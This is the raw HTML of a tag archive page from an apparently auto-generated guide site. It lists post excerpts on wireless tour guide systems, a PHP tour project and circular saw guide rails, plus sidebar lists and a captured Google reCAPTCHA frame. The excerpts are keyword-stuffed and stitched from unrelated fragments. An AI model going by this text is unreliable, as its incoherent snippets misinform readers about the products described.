								<article id="1009969" class="blog-element-type-1 blog-element-type-1-s post-1009969 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-panaguide tag-system tag-wireless">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/panaguide-wireless-guide-system/" title="Panaguide Wireless Guide System">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/67c9a2078a5762f2f61318407f208ae4-798x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 27, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/panaguide-wireless-guide-system/" title="Panaguide Wireless Guide System">Panaguide Wireless Guide System</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>These results will be noted in the breadcrumbs region. Selecting filters will refresh the page with new results. Altura Photo Professional Flash Kit for Canon DSLR with E Portable wireless tour guide system ghz 2.4g tour guide transmitter receiver for walking tour guide during social distancing. Panaguide wireless guide system. Home cinema systems &amp; soundbars. [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/panaguide-wireless-guide-system/" class="read-more-link"
               title="Panaguide Wireless Guide System">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1011439" class="blog-element-type-1 blog-element-type-1-s post-1011439 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-project tag-system">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/tour-guide-system-php-project/" title="Tour Guide System Php Project">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/daaa75fa4805e171947139079ac96d67-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 26, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/tour-guide-system-php-project/" title="Tour Guide System Php Project">Tour Guide System Php Project</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>There are 2 different types of users. Online tour and travel system is a open source you can download zip and edit as per you need. rajgad fort Google Search Raigad fort, Fort, Armchair Introduction india one of the most beautiful location of south asia is also among the popular countries of the world. Tour [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/tour-guide-system-php-project/" class="read-more-link"
               title="Tour Guide System Php Project">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="317" class="blog-element-type-1 blog-element-type-1-s post-317 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-circular tag-guide tag-system">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/circular-saw-guide-system/" title="Circular Saw Guide System">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/15c89243a740036322bf1813b4313914-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 16, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/circular-saw-guide-system/" title="Circular Saw Guide System">Circular Saw Guide System</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>If you’re looking for a cheap, but effective, guide system for your circular saw then you’ll be well served with the bora wtx. Circular saw with guide rails. Homemade Track Saw Circular saw, Woodworking A circular saw a guide rail is a tool that aids saw to cut the wood into various parts and give [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/circular-saw-guide-system/" class="read-more-link"
               title="Circular Saw Guide System">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1005996" class="blog-element-type-1 blog-element-type-1-s post-1005996 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-circular tag-system tag-track">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/circular-saw-track-guide-system/" title="Circular Saw Track Guide System">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/9db50203d94838d624576583dc4a5fc0-798x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 12, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/circular-saw-track-guide-system/" title="Circular Saw Track Guide System">Circular Saw Track Guide System</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>An optional 55” anodized aluminum rail guide system ensures cutting accuracy and a sturdy magnesium build ensures that this plunge cut circular track saw, or compound miters, is lightweight but durable. You too can have the same experience, if done right. DIY 4 in 1 Multifunction Crosscut Jig Circular Saw This skill saw guide rail [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/circular-saw-track-guide-system/" class="read-more-link"
               title="Circular Saw Track Guide System">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                </div>
                <div class="row">
                    <h6 class="post-pagination-title marg-t-25">
    You are here: Page     1</h6>
<ul class="np-posts-pagination">
    <li class="page-item page-prev">
        <div class="page-item-subtitle">
                    </div>
    </li>
    <li class="page-item page-next">
        <div class="page-item-subtitle">
            <a href="https://yoikiguide.com/tag/system/page/2/" >Next posts <span class="jam jam-arrow-right"></span></a>        </div>
    </li>
</ul>
                </div>
            </div>
        </div>
    </div>
	        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/wow-classic-alliance-leveling-guide-horde/">Wow Classic Alliance Leveling Guide Horde</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/peterson-field-guides-pdf/">Peterson Field Guides Pdf</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">How To Get All Of Redd&#039;s Art</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">Ned&#039;s Declassified School Survival Guide Coconut Head</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/all-music-guide-to-the-blues/">All Music Guide To The Blues</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	
</div><div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769589520' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PA1FbwBYC3G03ccGo7IXVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769589523398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>